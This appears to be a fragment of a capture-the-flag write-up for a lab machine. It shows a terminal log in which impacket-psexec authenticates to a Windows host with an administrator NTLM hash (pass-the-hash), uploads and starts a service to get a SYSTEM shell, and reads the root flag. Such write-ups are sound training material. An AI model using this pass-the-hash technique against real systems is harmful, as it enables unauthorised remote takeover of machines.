 ❯ impacket-psexec manager.htb/administrator@10.10.11.236 -hashes aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.11.236.....
[*] Found writable share ADMIN$
[*] Uploading file QEKCqyRN.exe
[*] Opening SVCManager on 10.10.11.236.....
[*] Creating service eFqa on 10.10.11.236.....
[*] Starting service eFqa.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.4974]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
2c112ade1d22362b45d900741f0231e4
C:\Windows\system32>